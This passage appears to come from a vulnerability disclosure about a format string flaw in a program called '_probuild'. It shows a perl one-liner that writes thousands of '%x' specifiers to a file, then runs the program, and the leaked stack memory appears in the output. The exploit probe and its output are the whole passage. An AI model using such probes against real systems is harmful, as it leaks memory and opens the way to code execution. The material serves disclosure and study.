
	Well if you use a format string instead of  an  A  we  get  much  better

	results.

	 [elguapo@linux bin]$ echo `perl -e \'print \"%x\" x 9000\'` > file

	 [elguapo@linux bin]$ ./_probuild

	Error formatting messaage 96.  Message file is corrupt.

	0x00x00x3e0x83c63500xbffff81c0x10x00x8062d350x3cc6140x00xbffffd4f0x782578250x782578250x782578250x782578250x782578250x782578250x782578250xbffff8250xbffff7340x80618450x00x83e3ec00x83e3ec00x83c7b200x900x83c63500xbffff81c0x10xbffff66c0x00x401e5f2c0x10000x401e44a00xbffff6680x4013f2bd0x10000x401e5f2c0xbffff7180x4013f2aa%

	errno=0 reading promsgs file, it may have been deleted.

	Unable to format message number 6063

	Error formatting messaage 24.  Message file is corrupt.

	0x837a70e0x83c63500x83e970c0x00xbffff6240x807784b0x40x83e95b00x83c63500xbffff81c0x00x202020200x00x323532390x202020360x525820200x584852410x4d4136500x59444d4d0x5148004d0xbffff5440x83e3ec00xbffff6c40x83166430xbffff5440xbffff6040xc00xbffff5440x83e3ec00xbffff5440x83e3ec00x83c63500x00x83e3ec00x50x2000x8a0xbffff5ad0x920xbffff56d%

	errno=0 reading promsgs file, it may have been deleted.

	Unable to format message number 912
